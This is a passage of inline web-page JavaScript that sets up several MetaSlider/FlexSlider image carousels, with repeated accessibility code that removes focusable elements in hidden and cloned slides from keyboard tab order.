                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
